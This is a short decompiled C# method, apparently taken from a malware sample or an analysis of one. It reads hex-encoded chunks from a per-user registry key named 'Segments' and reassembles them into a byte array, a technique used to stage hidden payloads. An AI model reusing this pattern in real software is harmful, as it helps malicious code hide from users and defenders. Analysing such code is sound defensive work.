 // Token: 0x0600001F RID: 31 RVA: 0x00002854 File Offset: 0x00000A54
public static byte[] GetBytes(string s)
{
byte[] result;
try
{
using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\" + s + "\\Segments"))
{
bool flag = registryKey != null;
if (flag)
{
o._Closure$__3-0 CS$<>8__locals1 = new o._Closure$__3-0(CS$<>8__locals1);
List<string> list = new List<string>();
foreach (string name in registryKey.GetValueNames())
{
list.Add(registryKey.GetValue(name).ToString());
}
CS$<>8__locals1.$VB$Local_hexString = string.Join("", list.ToArray());
byte[] array = (from i in Enumerable.Range(0, CS$<>8__locals1.$VB$Local_hexString.Length / 2)
select Convert.ToByte(CS$<>8__locals1.$VB$Local_hexString.Substring(checked(i * 2), 2), 16)).ToArray<byte>();
result = array;
}
}
}
catch (Exception ex)
{
}
return result;
}